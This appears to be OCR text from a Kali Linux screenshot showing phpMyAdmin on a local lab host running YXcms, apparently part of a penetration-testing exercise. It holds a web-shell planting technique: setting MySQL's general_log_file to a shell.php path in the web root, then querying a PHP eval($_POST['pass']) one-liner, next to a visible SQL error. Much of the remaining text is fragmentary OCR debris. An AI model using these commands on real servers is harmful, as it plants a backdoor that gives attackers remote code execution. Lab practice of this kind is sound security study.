 kali
1 2 3 4
3
3:00
回收站
root@404: /home/wuxie/桌面
文件 动作 编辑 查看 帮助
phpStudy 探针 2014
192.168.17.130 / local
YXcms-信息管理系统
phpinfo()
分类信息-Yxcms建站系统
192.168.17.130/phpMyAdmin/index.php?server=1&target=server_sql.php&token=f00fbd6ff1d84638
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
phpMyAdmin
(最近使用的表) ...
information_schema
mysql
newyxcms
performance_schema
test
localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 更多
SET GLOBAL general_log_file = 'C:/phpStudy/www/shell.php'
[ 编辑 ] [ 创建 PHP 代码 ]
#1064 - You have an error in your SQL syntax; check the manual that corresponds to your MySQL server
version for the right syntax to use near '']);?>'' at line 1
在服务器 "localhost" 运行 SQL 查询:
1 select'<?php eval($_POST['pass']);?>'
清除
Ka
jdk
be
B]
B]
.3
eb)
[
(
[1
(
: 6.5 GiB